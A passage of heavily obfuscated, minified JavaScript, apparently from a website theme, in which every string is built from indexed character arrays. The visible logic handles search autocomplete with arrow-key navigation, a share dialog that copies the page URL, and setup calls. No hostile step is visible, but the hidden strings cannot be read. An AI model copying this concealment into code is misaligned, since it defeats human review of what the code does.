35]+_d[292]+_e[141]+_h[204]+_j[70]+_a[255]+_e[316]+_g[309]+_c[75]+_g[290]+_i[97]+_b[193]+_j[241]+_h[230]+_d[83]+_c[146]+_f[297]+_a[235]+_f[40]+_a[235]+_h[204]+_i[41]+_i[235]+_c[285]+_a[287]+_h[263]+_b[169]+_a[276]+_e[74]+_f[121]+_h[230]+_f[314]+_j[70]+_c[213]+_j[162]+_j[226]+_e[316]+_j[125]+_e[90]+_j[162]+_g[303])[_i[264]+_a[287]+_f[238]+_a[78]](),$(_g[290]+_g[236]+_i[48]+_b[71]+_f[40]+_f[100]+_g[188]+_a[132]+_e[74]+_j[226]+_c[318]+_f[314]+_c[254]+_g[178])[_c[272]+_e[74]+_a[76]+_d[172]+_a[143]+_a[63]+_f[240]+_g[62]+_h[309]+_h[212]+_a[235]](_h[283]+_b[193]+_a[142]+_g[212]+_f[100]+_a[142]+_a[132]+_a[63]+_d[292]+_d[211]+_f[238]+_e[43])[_i[41]+_e[219]+_i[170]+_e[204]+_e[10]+_c[186]+_d[207]+_d[207]](_g[236]+_j[276]+_b[71]+_j[226]+_b[193]+_c[215]+_g[83]+_h[204]+_a[150]+_d[257]+_h[61]+_f[60]+_c[230]+_c[146]+_j[195]),$(e)[_f[317]+_g[284]+_j[125]]($(e)[_a[143]+_h[309]+_g[62]]())})}),_defineProperty(_ref5,_g[204]+_j[242]+_i[48]+_g[284]+_j[307]+_c[244],function(){(_typeof(fed[_e[44]+_f[41]+_h[212]+_f[60]+_j[48]+_e[310]+_a[81]][_j[48]+_i[287]+_f[60]+_c[299]+_j[75]+_d[211]])!==_d[181]+_g[293]+_j[302]+_c[285]+_c[230]+_f[41]+_a[80]+_g[274]||_typeof(fed[_g[288]+_d[10]+_e[316]+_c[146]+_h[219]+_h[164]][_f[304]+_b[85]+_g[207]+_a[168]])!==_b[82]+_c[173]+_j[302]+_e[316]+_a[168]+_c[318]+_g[178]+_c[115]||_typeof(fed[_e[281]+_f[9]+_c[213]+_e[275]+_b[201]+_f[259]][_g[164]+_h[309]+_g[236]+_d[181]+_c[294]+_h[204]])!==_j[248]+_a[71]+_b[213]+_b[203]+_f[60]+_c[318]+_f[238]+_b[213])&&fed[_d[83]+_f[304]+_d[52]+_i[106]+_a[63]+_h[219]][_d[311]+_e[74]+_d[149]+_c[318]+_d[181]+_e[269]+_f[100]+_g[207]]()}),_defineProperty(_ref5,_b[201]+_f[288]+_c[161]+_j[302],function(e){$(document)[_e[90]+_d[29]](_a[253]+_j[276]+_g[210]+_i[287]+_g[321],e,function(d){var v=window[_a[63]+_g[82]+_c[244]+_e[281]+_f[60]]?d[_e[19]+_h[204]+_i[106]+_d[226]+_c[146]+_d[293]+_b[193]]:d[_g[164]+_j[192]+_i[89]+_f[168]+_f[273]],P=$(this)[_j[216]+_j[70]+_g[62]]();P?fed[_d[207]+_d[10]+_i[41]+_i[235]+_b[203]+_j[192]][_i[124]+_g[65]+_e[141]+_b[173]](P,v):($(_i[222]+_h[283]+_f[100]+_d[293]+_f[40]+_h[221]+_a[80]+_f[297]+_e[141]+_b[308]+_j[176]+_g[303]+_a[81])[_c[171]+_c[318]+_f[121]+_j[276]](),$(_i[222]+_f[71]+_j[276]+_i[170]+_h[230]+_d[83]+_b[117]+_f[297]+_i[264]+_g[212]+_f[307]+_i[16]+_f[186])[_j[162]+_a[287]+_h[61]+_g[164]]())})}),_defineProperty(_ref5,_b[173]+_f[259]+_g[284]+_i[166]+_c[67]+_j[162],function(){fed[_i[264]+_b[193]+_f[9]+_g[288]+_h[66]+_g[309]][_d[25]+_f[314]+_j[51]+_a[168]](),fed[_b[213]+_g[284]+_a[143]+_b[48]+_j[70]+_g[288]][_b[85]+_h[303]+_j[51]+_h[209]](),fed[_j[184]+_h[151]+_c[186]+_d[111]+_f[100]+_f[259]][_a[67]+_e[281]+_b[85]+_f[60]](),fed[_h[68]+_a[81]+_c[173]+_i[264]+_j[276]+_c[272]][_c[318]+_c[115]+_a[67]+_i[300]](),fed[_g[309]+_h[264]+_e[141]+_a[168]+_a[80]+_d[149]+_g[210]][_e[269]+_b[213]+_d[25]+_a[168]](),fed[_e[51]+_h[204]+_j[162]+_h[212]+_e[20]+_a[132]+_i[48]][_i[89]+_d[29]+_i[89]+_i[300]](),fed[_h[271]+_i[124]+_g[178]+_d[257]+_g[284]+_i[124]][_b[82]+_e[269]+_e[281]+_c[318]+_i[264]+_h[266]]()}),_defineProperty(_ref5,_c[294]+_g[65]+_g[207]+_e[209],function(e,a){$[_i[121]+_f[100]+_j[307]+_f[231]+_b[16]+_h[27]+_d[168]](vfed[_d[83]+_j[70]+_d[211]+_e[44]]+(_a[67]+_j[302]+_f[121]+_a[63]+_a[205]+_c[313]+_e[43]+_h[266]+_d[83]+_j[140]+_g[284]+_d[75]+_a[236]+_h[176]+_j[140]+_g[207]+_b[301]+_d[193]+_d[193]+_f[100]+_e[141]+_h[209]+_i[222]+_a[287]+_c[230]+_c[145]+_a[101]+_a[246]+_j[195]+_j[51]+_j[241]+_a[274])+$(_c[313]+_c[254]+_j[276]+_i[170]+_j[226]+_e[281]+_j[70]+_j[216]+_b[264]+_b[308]+_e[281]+_f[9]+_b[310]+_j[276])[_i[41]+_e[209]+_j[307]+_b[5]](_c[215]+_i[41]+_c[230]+_j[70]+_b[308]+_h[209]+_e[93]+_d[83]+_b[193])+(_j[320]+_d[164]+_i[170]+_h[48])+encodeURIComponent(e),function(i){if(0<i[_f[304]+_g[65]+_d[207]+_d[211]][_f[304]+_i[48]+_b[213]+_h[271]+_i[300]+_f[273]]){for(var P=_d[285]+_d[76]+_a[101]+_a[60]+_f[168]+_e[10]+_j[70]+_g[207]+_f[288]+_c[78]+_j[69]+_a[276]+_f[100]+_j[241]+_i[213]+_g[321]+_h[61]+_j[184]+_e[141]+_j[226]+_e[10]+_j[51]+_j[162]+_h[209]+_g[2]+_i[97]+_d[10]+_i[170]+_f[40]+_a[57]+_b[201]+_f[168]+_b[25]+_e[39]+_c[188]+_b[97]+_b[85]+_j[307]+_e[141]+_a[316]+_f[253],B=10<i[_h[151]+_e[269]+_d[207]+_h[209]][_e[10]+_b[193]+_e[281]+_d[193]+_c[230]+_b[97]]?10:i[_c[294]+_i[89]+_d[207]+_d[211]][_e[10]+_d[10]+_c[115]+_e[266]+_f[60]+_j[192]],z=0;z<B;z++)P+=_g[247]+_j[125]+_e[269]+_c[159]+_b[203]+_c[294]+_d[52]+_e[141]+_i[264]+_c[78]+_e[260]+_j[248]+_c[244]+_e[219]+_c[181]+_i[194]+_g[178]+_b[171]+_d[207]+_g[212]+_j[51]+_g[127]+_g[303]+_c[145]+_a[60]+_f[71]+_f[100]+_f[121]+_a[150]+_g[321]+_a[236]+_j[242]+_g[127]+_g[212]+_a[255]+_j[48]+_e[164]+_e[141]+_g[2]+_h[283]+_g[303]+_g[188]+_a[150]+_e[10]+_h[264]+_b[213]+_g[303]+_c[181]+_i[317]+_e[90]+_f[60]+_a[168]+_a[80]+_h[68]+_d[296]+_a[242]+_j[256]+_b[201]+_a[60]+_j[234]+_g[62]+_d[52]+_i[264]+_a[235]+_g[68]+_h[122]+_i[97]+_b[193]+_g[188]+_b[308]+_i[194]+_h[309]+_d[149]+_a[168]+_i[213]+_e[74]+_j[48]+_d[29]+_j[276]+_e[260]+_b[225]+_f[273]+_e[310]+_j[276]+_d[181]+_d[70]+_c[40]+$(_j[194]+_h[283]+_i[48]+_d[293]+_b[308]+_d[29]+_e[20]+_f[317]+_g[207]+_g[212]+_j[302]+_j[70]+_a[76]+_e[74])[_e[20]+_h[209]+_d[211]+_h[219]](_g[188]+_b[201]+_i[300]+_a[236]+_a[150]+_b[97]+_e[310]+_i[48]+_b[82])+(_c[209]+_b[178]+_f[121]+_j[126])+i[_d[247]+_h[264]+_h[212]+_e[209]][z][_d[29]+_d[52]+_a[76]+_a[63]]+(_d[296]+_e[285]+_i[223]+_d[207]+_f[297]+_e[20]+_e[281]+_e[66]+_h[66]+_j[125]+_g[284]+_f[288]+_g[207]+_f[131]+_b[202]+_d[181]+_i[48]+_f[121]+_j[226]+_c[115]+_j[70]+_h[68]+_i[48]+_c[159]+_b[82]+_j[276]+_f[121]+_c[181]+_g[321]+_d[52]+_e[310]+_g[127]+_e[39]+_g[303]+_j[48]+_f[314]+_i[48]+_e[260]+_i[167])+i[_i[124]+_e[269]+_f[288]+_f[60]][z][_d[29]+_f[9]+_b[310]+_h[204]][_j[242]+_a[63]+_d[83]+_g[62]+_a[236]+_j[234]+_f[100]](e,_j[256]+_f[288]+_e[43]+_e[20]+_b[213]+_e[66]+_a[294]+_i[124]+_a[236]+_f[288]+_d[207]+_f[131]+_f[209]+_g[236]+_g[303]+_h[164]+_h[230]+_e[209]+_i[48]+_g[179]+_f[60]+_e[39]+_f[50]+_c[272]+_j[276]+_b[193]+_j[302]+_j[69]+_g[184]+e+(_b[86]+_d[280]+_b[264]+_d[83]+_a[236]+_d[29]+_i[167]))+(_d[285]+_g[299]+_b[264]+_e[43]+_h[309]+_j[302]+_h[248]+_a[262]+_h[5]+_c[186]+_g[184]+_h[291]+_a[176]+_j[125]+_j[51]+_i[167]);P+=_f[247]+_c[28]+_e[9]+_i[124]+_a[242]}var A=$(_j[194]+_d[181]+_g[303]+_i[170]+_h[230]+_h[221]+_b[117]+_a[306]+_j[162]+_b[308]+_c[20]+_h[309]+_f[168]+_b[25])[_d[83]+_g[288]+_g[303]+_c[213]+_d[21]+_f[304]+_i[124]]()[_j[125]+_c[244]+_f[314]+_e[266]+_j[307]+_h[266]];if(40==a)$(_i[222]+_e[69]+_i[48]+_j[241]+_f[40]+_a[306]+_h[61]+_j[184]+_j[162]+_g[212]+_g[65]+_a[168]+_e[74]+_g[278])[_j[192]+_c[186]+_c[161]+_f[240]+_j[125]+_g[284]+_h[212]+_b[264]](_i[97]+_a[63]+_j[241]+_a[150]+_e[43]+_b[117]+_g[321]+_h[212]+_c[181]+_i[317]+_g[284]+_i[166]+_g[36])?A==$(_e[234]+_c[254]+_c[244]+_f[121]+_i[213]+_h[221]+_h[61]+_j[184]+_j[162]+_h[230]+_c[318]+_i[300]+_i[48]+_f[3])[_d[247]+_h[204]+_g[274]+_g[83]+_g[127]+_b[97]]-1?($(_b[169]+_h[283]+_g[303]+_j[241]+_j[226]+_f[314]+_h[309]+_i[84]+_d[207]+_h[230]+_e[269]+_f[314]+_j[184]+_j[75]+_i[300])[_a[143]+_f[9]+_f[304]]($(_d[41]+_i[97]+_d[10]+_a[142]+_c[181]+_i[194]+_h[61]+_a[306]+_g[207]+_g[212]+_b[85]+_e[209]+_a[63]+_e[51])[_d[10]+_f[63]](0)[_j[248]+_e[269]+_f[314]+_f[121]](_e[234]+_c[254]+_a[63]+_a[142]+_e[39]+_i[88]+_b[201]+_d[192]+_j[276])[_c[230]+_c[244]+_i[238]+_e[209]]()),$(_f[300]+_h[283]+_h[204]+_e[219]+_h[230]+_d[83]+_d[172]+_d[83]+_j[162]+_e[39]+_f[41]+_i[300]+_b[193]+_e[51])[_h[219]+_f[100]+_e[51]+_f[238]+_c[213]+_g[303]+_i[71]+_c[294]+_f[9]+_d[207]+_g[207]](_g[236]+_a[63]+_d[293]+_f[40]+_e[43]+_g[178]+_f[297]+_h[212]+_c[181]+_j[77]+_c[186]+_g[204]+_c[67])[_b[193]+_b[42]](0)[_e[20]+_j[241]+_d[293]+_h[14]+_c[294]+_d[52]+_h[212]+_g[207]](_a[276]+_i[48]+_c[215]+_d[292]+_f[297]+_b[117]+_i[194]+_f[288]+_c[181]+_j[77]+_b[201]+_e[316]+_f[44])):($(_g[290]+_h[283]+_i[48]+_c[215]+_i[213]+_d[29]+_i[41]+_d[311]+_f[288]+_a[150]+_c[318]+_f[314]+_i[194]+_h[73]+_i[300])[_j[216]+_g[284]+_j[125]]($(_b[169]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_c[146]+_a[306]+_i[264]+_b[308]+_i[89]+_h[209]+_d[10]+_c[145])[_b[193]+_b[42]](A+1)[_d[181]+_g[65]+_j[302]+_b[71]](_i[222]+_f[71]+_c[244]+_h[164]+_f[40]+_i[88]+_a[236]+_i[206]+_b[193])[_i[300]+_c[244]+_f[186]+_d[211]]()),$(_d[41]+_e[69]+_a[63]+_g[188]+_e[39]+_e[43]+_g[178]+_b[171]+_h[212]+_a[150]+_c[318]+_e[209]+_b[193]+_c[145])[_c[272]+_i[48]+_f[3]+_f[238]+_f[317]+_e[74]+_d[226]+_b[296]+_e[20]+_c[161]+_d[207]](_f[71]+_d[10]+_c[215]+_j[226]+_j[184]+_j[48]+_a[306]+_f[288]+_d[292]+_e[275]+_e[20]+_d[185]+_j[176])[_a[63]+_j[150]](A+1)[_a[236]+_g[188]+_g[188]+_g[89]+_c[294]+_f[9]+_g[207]+_g[207]](_c[254]+_e[74]+_a[142]+_c[181]+_e[43]+_f[238]+_b[171]+_e[141]+_j[226]+_d[257]+_g[284]+_g[204]+_c[67])):($(_g[290]+_j[248]+_g[303]+_c[215]+_d[292]+_a[317]+_g[284]+_e[303]+_a[235]+_f[40]+_f[41]+_a[317]+_j[184]+_g[293]+_a[168])[_i[84]+_a[236]+_d[247]]($(_d[41]+_b[82]+_g[303]+_j[241]+_e[39]+_d[83]+_h[61]+_d[83]+_j[162]+_c[181]+_d[25]+_h[209]+_f[100]+_e[51])[_f[100]+_d[92]](0)[_c[254]+_h[264]+_i[88]+_e[219]](_b[169]+_d[181]+_j[276]+_e[219]+_f[40]+_f[314]+_i[41]+_e[51]+_j[276])[_a[168]+_j[276]+_a[205]+_d[211]]()),$(_h[172]+_a[276]+_h[204]+_i[170]+_j[226]+_d[83]+_j[48]+_c[299]+_a[235]+_b[308]+_d[25]+_h[209]+_g[303]+_g[278])[_b[5]+_b[193]+_j[195]+_a[80]+_i[84]+_g[303]+_g[89]+_b[296]+_h[309]+_e[141]+_h[212]](_f[71]+_b[193]+_e[219]+_h[230]+_f[297]+_a[80]+_f[297]+_g[207]+_c[181]+_g[172]+_j[70]+_a[294]+_a[253])[_b[193]+_e[180]](0)[_g[284]+_h[164]+_d[293]+_h[14]+_j[125]+_a[236]+_g[207]+_g[207]](_i[97]+_b[193]+_a[142]+_i[213]+_g[321]+_j[48]+_c[299]+_i[264]+_a[150]+_g[172]+_g[284]+_f[168]+_e[19]));else if(38==a)0==A?($(_b[169]+_g[236]+_i[48]+_e[219]+_f[40]+_g[274]+_i[41]+_j[216]+_i[264]+_b[308]+_f[41]+_e[281]+_a[306]+_h[73]+_g[127])[_e[303]+_d[52]+_j[125]]($(_g[290]+_h[283]+_d[10]+_g[188]+_i[213]+_h[221]+_e[90]+_g[321]+_e[141]+_g[212]+_g[65]+_d[211]+_a[63]+_f[3])[_e[74]+_h[226]]($(_j[194]+_h[283]+_g[303]+_e[219]+_i[213]+_f[297]+_b[117]+_d[83]+_b[264]+_a[150]+_f[41]+_d[211]+_h[204]+_g[278])[_j[125]+_h[204]+_e[281]+_c[123]+_d[211]+_b[97]]-1)[_e[69]+_e[269]+_j[302]+_a[142]](_j[194]+_e[69]+_d[10]+_g[188]+_a[150]+_e[281]+_e[20]+_j[195]+_j[276])[_j[307]+_g[303]+_c[172]+_e[209]]()),$(_c[313]+_d[181]+_a[63]+_h[164]+_c[181]+_g[321]+_b[117]+_d[83]+_f[288]+_g[212]+_h[264]+_g[127]+_c[244]+_h[68])[_f[259]+_h[204]+_f[3]+_b[117]+_g[82]+_f[100]+_c[206]+_f[304]+_a[236]+_c[161]+_e[141]](_a[276]+_c[244]+_b[71]+_e[39]+_h[221]+_h[61]+_h[221]+_g[207]+_h[230]+_e[275]+_h[309]+_g[204]+_f[44])[_f[100]+_e[180]]($(_d[41]+_e[69]+_a[63]+_a[142]+_d[292]+_h[221]+_i[16]+_b[171]+_c[161]+_e[39]+_d[25]+_j[307]+_e[74]+_i[206])[_a[101]+_f[100]+_i[88]+_j[285]+_a[168]+_d[278]]-1)[_e[20]+_f[121]+_e[219]+_c[206]+_a[101]+_d[52]+_e[141]+_g[207]](_f[71]+_h[204]+_h[164]+_e[39]+_j[184]+_e[90]+_d[83]+_b[264]+_j[226]+_g[172]+_c[186]+_a[294]+_h[106])):($(_i[222]+_c[254]+_c[244]+_g[188]+_f[40]+_j[302]+_f[9]+_e[303]+_f[288]+_e[39]+_c[318]+_i[88]+_f[297]+_i[287]+_b[173])[_f[317]+_i[41]+_i[124]]($(_e[234]+_e[69]+_g[303]+_i[170]+_h[230]+_g[321]+_j[48]+_j[184]+_j[162]+_g[212]+_a[67]+_j[307]+_c[244]+_g[278])[_g[303]+_c[21]](A-1)[_h[283]+_c[318]+_b[213]+_i[170]](_g[290]+_c[254]+_g[303]+_g[188]+_c[181]+_e[281]+_i[41]+_j[195]+_i[48])[_i[300]+_h[204]+_f[186]+_e[209]]()),$(_c[313]+_f[71]+_f[100]+_d[293]+_d[292]+_b[171]+_j[48]+_h[221]+_f[288]+_g[212]+_h[264]+_a[168]+_i[48]+_g[278])[_a[255]+_b[193]+_d[192]+_g[178]+_a[143]+_h[204]+_i[71]+_g[62]+_d[52]+_d[207]+_d[207]](_h[283]+_c[244]+_d[293]+_h[230]+_f[297]+_f[238]+_j[184]+_e[141]+_i[213]+_f[307]+_e[20]+_b[203]+_j[176])[_e[74]+_c[21]](A-1)[_i[41]+_a[142]+_b[71]+_f[240]+_a[101]+_i[41]+_a[235]+_f[288]](_d[181]+_j[276]+_j[241]+_f[40]+_b[171]+_e[90]+_f[297]+_b[264]+_e[39]+_e[275]+_c[186]+_a[294]+_b[25]));else if(0<i[_d[247]+_c[318]+_i[264]+_d[211]][_d[247]+_h[204]+_e[281]+_a[132]+_e[209]+_b[97]])$(_f[300]+_g[236]+_f[100]+_h[164]+_h[230]+_c[299]+_a[80]+_e[43]+_c[161]+_d[292]+_h[235]+_d[172]+_b[251])[_f[273]+_i[89]+_c[215]+_c[244]](),$(_b[169]+_e[69]+_b[193]+_e[219]+_i[213]+_g[321]+_b[117]+_i[194]+_j[162]+_d[292]+_i[45]+_j[276]+_g[210])[_e[141]+_h[266]+_b[117]+_g[164]]()[_e[44]+_j[307]+_e[51]+_f[304]](P);else{var P=_h[291]+_e[9]+_h[151]+_f[311]+_g[204]+_j[125]+_b[201]+_g[207]+_b[264]+_g[68]+_b[202]+_a[276]+_e[74]+_g[188]+_g[212]+_d[83]+_e[90]+_g[321]+_j[162]+_e[39]+_a[101]+_j[51]+_f[288]+_g[127]+_b[225]+_j[248]+_e[74]+_g[188]+_a[150]+_d[257]+_c[186]+_e[316]+_d[264]+_a[150]+_g[164]+_h[266]+_g[65]+_f[60]+_d[207]+_e[260]+_i[167];P+=_e[304]+_g[62]+_e[269]+_a[60]+_a[294]+_d[247]+_g[284]+_j[162]+_b[264]+_d[70]+_f[209]+_j[248]+_j[276]+_f[121]+_b[308]+_i[194]+_j[48]+_j[184]+_d[207]+_g[212]+_g[65]+_a[168]+_c[244]+_f[3]+_h[4]+_a[276]+_i[48]+_j[241]+_g[212]+_b[171]+_g[284]+_d[149]+_j[307]+_i[213]+_j[242]+_h[61]+_h[74]+_h[212]+_g[2]+_a[276]+_d[10]+_e[219]+_c[181]+_f[304]+_j[51]+_i[88]+_e[74]+_h[230]+_a[57]+_f[238]+_d[211]+_g[127]+_g[178]+_c[145]+_e[66]+_c[254]+_e[74]+_i[170]+_e[39]+_e[51]+_c[186]+_h[219]+_b[3]+_i[89]+_e[281]+_h[230]+_b[48]+_i[16]+_a[168]+_j[307]+_f[238]+_d[192]+_d[296]+_a[242]+_j[256]+_f[9]+_b[225]+_j[234]+_h[151]+_f[9]+_g[207]+_f[288]+_b[298]+_e[260]+_i[97]+_c[244]+_a[142]+_d[292]+_e[43]+_e[20]+_d[149]+_h[209]+_g[212]+_f[100]+_f[238]+_a[317]+_g[303]+_f[209]+_e[66]+_g[309]+_e[310]+_e[74]+_a[276]+_i[130]+_d[296]+fed[_b[264]+_i[48]+_i[41]+_g[288]+_b[203]+_f[273]][_d[75]+_h[73]+_g[278]+_j[184]](e)+(_b[202]+_g[184]+_i[223]+_f[288]+_c[299]+_b[201]+_a[317]+_h[4]+_b[203]+_b[296]+_i[41]+_a[235]+_b[264]+_f[131]+_i[220]+_g[236]+_c[244]+_a[142]+_h[230]+_j[302]+_f[9]+_c[145]+_e[74]+_c[159]+_f[71]+_a[63]+_d[293]+_f[40]+_c[299]+_h[309]+_j[242]+_j[307]+_d[292]+_b[193]+_d[172]+_d[29]+_d[10]+_f[311]+_b[82]+_i[48]+_d[293]+_d[292]+_b[203]+_a[80]+_h[151]+_f[40]+_d[268]+_b[264]+_e[242]+_g[77]+_a[242])+e+(_b[86]+_d[280]+_h[212]+_d[83]+_i[41]+_b[213]+_d[232]+_d[285]+_b[264]+_e[43]+_f[9]+_e[281]+_g[2]+_a[294]+_d[247]+_a[236]+_b[264]+_h[212]+_a[274]+_a[316]+_a[276]+_g[303]+_h[164]+_g[212]+_a[306]+_i[41]+_a[255]+_h[209]+_h[230]+_i[48]+_f[238]+_g[274]+_b[193]+_i[297]+_a[276]+_g[303]+_d[293]+_c[181]+_i[300]+_a[63]+_c[172]+_e[209]+_a[150]+_h[68]+_f[108]+_a[168]+_f[100]+_e[219]+_f[311]+_e[69]+_f[100]+_i[170]+_e[39]+_j[307]+_h[204]+_b[251]+_j[307]+_c[181]+_c[272]+_d[25]+_j[285]+_j[192]+_e[209]+_b[225]+_j[248]+_g[303]+_c[215]+_a[150]+_d[185]+_f[238]+_c[294]+_g[212]+_a[205]+_i[264]+_f[12]+_h[122]+_d[232]+_j[46]+_d[20]+_e[254]+_c[139]+_d[285]+_j[140]+_b[264]+_e[43]+_f[9]+_j[302]+_f[253]+_g[247]+_h[5]+_e[20]+_g[184]+_d[285]+_f[91]+_j[125]+_c[318]+_b[180]),P+=_h[291]+_c[28]+_f[108]+_i[124]+_c[226],$(_d[41]+_e[69]+_f[100]+_f[121]+_a[150]+_j[184]+_d[172]+_g[321]+_g[207]+_a[150]+_h[235]+_j[48]+_c[172])[_b[264]+_b[97]+_h[61]+_j[154]](),$(_c[313]+_h[283]+_c[244]+_f[121]+_a[150]+_a[306]+_a[80]+_b[171]+_g[207]+_f[40]+_h[106]+_c[244]+_e[93])[_a[235]+_j[192]+_h[61]+_c[188]]()[_d[278]+_g[127]+_f[3]+_c[294]](P)}},_b[204]+_a[235]+_i[16]+_d[29])}),_ref5)),_defineProperty(_fed,_c[299]+_d[247]+_h[309]+_d[111]+_d[10]+_e[310],(_ref6={},_defineProperty(_ref6,_c[318]+_j[302]+_h[264]+_d[211],function(){$(_g[290]+_j[248]+_f[100]+_g[188]+_h[230]+_f[60]+_c[186]+_f[307]+_d[207]+_j[226]+_f[100]+_j[242]+_a[255]+_a[235])[_g[204]+_d[247]+_h[264]+_g[204]+_e[19]](function(){$[_d[193]+_b[193]+_a[168]]($(this)[_e[20]+_h[209]+_g[127]+_a[255]](_a[142]+_g[284]+_g[127]+_h[309]+_h[230]+_d[278]+_e[310]+_g[303]+_g[236]),function(g){var k;layer[_g[178]+_e[43]+_c[244]+_c[115]]((k={},_defineProperty(k,_j[307]+_f[156]+_g[321]+_a[63],1),_defineProperty(k,_d[257]+_b[173]+_g[274],!1),_defineProperty(k,_g[65]+_e[219],_g[288]+_c[244]+_b[171]+_h[61]+_d[149]+_h[209]),_defineProperty(k,_f[60]+_g[65]+_i[300]+_b[296]+_e[74],_f[158]+_c[18]+_g[60]+_c[147]),_defineProperty(k,_h[66]+_f[238]+_b[213]+_h[209]+_d[10]+_g[274]+_d[211],g),_defineProperty(k,_h[212]+_e[44]+_j[70]+_b[71]+_c[244]+_c[206]+_i[124]+_c[146]+_b[264]+_c[244],!0),_defineProperty(k,_f[288]+_g[293]+_h[66]+_f[168]+_a[63]+_i[264]+_a[235],function(){$(_d[41]+_c[254]+_i[48]+_j[241]+_c[181]+_b[171]+_e[10]+_e[20]+_i[106]+_f[40]+_e[269]+_i[97]+_f[259]+_g[284]+_d[192]+_h[204])[_c[186]+_c[215]+_f[121]+_b[181]+_c[294]+_h[309]+_g[207]+_b[264]](_i[97]+_d[10]+_h[164]+_c[181]+_b[171]+_a[236]+_g[288]+_e[209]+_a[150]+_a[101]+_f[100]+_g[236]+_e[209]),$(_e[234]+_g[236]+_d[10]+_b[71]+_f[40]+_j[234]+_h[61]+_i[206]+_j[195]+_f[40]+_d[181]+_c[146]+_b[5]+_e[19]+_h[4]+_f[300]+_a[276]+_c[244]+_c[215]+_e[39]+_a[294]+_a[80]+_c[145]+_b[310]+_f[40]+_e[209]+_f[100]+_c[172]+_j[307])[_i[84]+_c[186]+_i[124]]($(_j[194]+_d[181]+_b[193]+_b[71]+_e[39]+_b[171]+_e[10]+_i[41]+_b[211]+_b[308]+_c[215]+_h[309]+_g[127]+_f[9])[_e[20]+_b[173]+_e[209]+_d[149]](_j[241]+_d[52]+_b[173]+_g[284]+_d[292]+_c[115]+_i[41]+_b[310]+_f[100])+$(_c[313]+_h[283]+_h[204]+_i[170]+_d[292]+_b[171]+_d[247]+_a[236]+_g[210]+_f[40]+_h[164]+_c[186]+_f[60]+_c[186])[_d[52]+_j[307]+_e[209]+_g[288]](_g[188]+_a[236]+_c[230]+_h[309]+_j[226]+_d[29]+_i[287]+_d[192]+_g[207])+$(_h[172]+_i[97]+_g[303]+_a[142]+_h[230]+_e[43]+_j[125]+_e[20]+_d[111]+_i[213]+_b[71]+_e[20]+_g[127]+_c[186])[_a[236]+_f[60]+_h[209]+_i[235]](_i[170]+_h[309]+_e[209]+_g[284]+_a[150]+_f[288]+_c[171]+_f[238]+_c[188])+(_c[85]+_a[117]+_b[219]+_h[123]+_j[92]+_a[53]+_d[177]+_c[276]+_b[123]+_j[91]+_d[210]+_b[155]+_g[143]+_i[24]+_e[58]+_h[301]+_b[95])+location[_g[309]+_h[219]+_b[193]+_i[97]])}),_defineProperty(k,_g[204]+_a[236]+_b[213]+_a[294]+_a[63]+_g[62],function(){$(_b[169]+_a[276]+_e[74]+_g[188]+_i[213]+_e[43]+_e[10]+_e[20]+_f[156]+_h[230]+_i[89]+_d[181]+_f[259]+_d[52]+_i[206]+_h[204])[_j[242]+_j[276]+_d[192]+_a[80]+_h[217]+_a[63]+_c[206]+_f[304]+_h[309]+_d[207]+_c[161]](_i[97]+_j[276]+_j[241]+_g[212]+_d[83]+_g[284]+_g[288]+_a[168]+_a[150]+_a[101]+_i[48]+_e[69]+_c[230])}),k))})}),15==vfed[_c[186]+_b[85]+_i[170]]&&(fed[_i[194]+_g[62]+_a[236]+_h[153]+_e[74]+_c[272]][_j[248]+_e[20]+_f[317]+_g[178]](2),fed[_b[171]+_b[296]+_g[284]+_c[130]+_f[100]+_h[219]][_h[221]+_f[238]+_j[162]+_b[173]+_f[3]+_i[287]](),fed[_f[297]+_j[125]+_i[41]+_d[111]+_a[63]+_j[242]][_f[41]+_i[97]+_j[242]+_d[52]+_i[206]+_f[100]](_a[187]+_b[82]+_j[276]+_d[293]+_a[150]+_e[43]+_d[247]+_c[186]+_c[130]+_h[230]+_j[51]+_c[254]+_a[255]+_i[41]+_a[76]+_d[10]),fed[_g[321]+_f[304]+_c[186]+_f[156]+_h[204]+_b[5]][_j[184]+_a[236]+_b[5]+_d[207]+_a[63]](_b[169]+_d[181]+_g[303]+_c[215]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210]+_h[230]+_i[194]+_i[41]+_j[242]+_d[207]+_i[48]+_i[297]+_h[309]),fed[_i[194]+_c[294]+_f[9]+_a[81]+_d[10]+_a[255]][_d[10]+_a[255]+_f[259]+_e[275]+_b[173]+_h[303]](_b[169]+_f[71]+_h[204]+_a[142]+_a[150]+_h[221]+_a[101]+_b[201]+_d[111]+_b[308]+_h[204]+_h[219]+_i[235]+_g[178],_b[169]+_i[97]+_e[74]+_h[164]+_f[40]+_h[221]+_j[125]+_a[236]+_a[81]+_b[308]+_j[276]+_g[288]+_f[259]+_g[178]+_h[219],_g[290]+_j[248]+_d[10]+_f[121]+_i[213]+_j[184]+_c[294]+_f[9]+_j[94]+_h[230]+_j[184]+_h[309]+_d[149]+_j[162]+_e[74]),fed[_e[43]+_a[101]+_d[52]+_b[211]+_f[100]+_b[5]][_f[100]+_f[259]+_e[310]+_f[307]+_c[230]+_j[302]](_a[187]+_e[69]+_c[244]+_h[164]+_h[230]+_b[171]+_g[62]+_a[236]+_g[210]+_i[213]+_j[234]+_a[71]+_j[307]+_c[161],_b[169]+_i[97]+_d[10]+_e[219]+_i[213]+_g[321]+_c[294]+_c[186]+_d[111]+_a[150]+_c[299]+_d[52]+_i[235]+_d[207]+_c[244],_a[187]+_j[248]+_c[244]+_a[142]+_g[212]+_b[171]+_b[296]+_f[9]+_b[211]+_i[213]+_d[10]+_f[259]+_j[242]+_a[80]+_f[259]),fed[_a[132]+_h[151]+_d[172]+_g[172]+_h[309]+_j[125]][_e[20]+_c[179]+_a[236]+_c[172]](vfed[_i[194]+_h[309]+_b[173]+_d[278]]+(_b[85]+_i[88]+_a[142]+_i[48]+_b[251]+_d[41]+_d[83]+_i[215]+_d[83]+_f[91]+_i[41]+_b[204]+_d[52]+_d[268]+_b[259]+_c[171]+_g[65]+_c[230]+_a[235]+_h[82]+_f[3]+_i[89]+_e[219]+_e[315])+vfed[_d[192]+_a[67]+_a[142]]+(_i[284]+_j[51]+_c[215]+_g[68])+vfed[_g[188]+_j[51]+_f[121]]+(_f[274]+_a[168]+_a[81]+_a[306]+_j[276]+_b[298]+_d[76]+_g[321]+_h[164]+_j[70]+_a[168]+_h[204])),fed[_b[3]+_g[62]+_a[80]+_c[20]+_i[41]+_c[294]][_h[309]+_i[157]+_b[201]+_c[172]](vfed[_g[321]+_e